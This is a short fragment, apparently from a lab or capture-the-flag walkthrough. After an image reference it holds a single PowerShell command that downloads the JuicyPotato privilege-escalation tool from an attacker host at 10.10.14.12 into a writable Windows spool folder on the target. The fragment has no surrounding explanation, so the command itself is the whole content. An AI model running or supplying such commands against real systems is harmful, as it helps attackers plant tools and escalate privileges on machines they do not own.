 (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.12/JuicyPotato.exe',"c:\Windows\System32\spool\drivers\color\JuicyPotato.exe")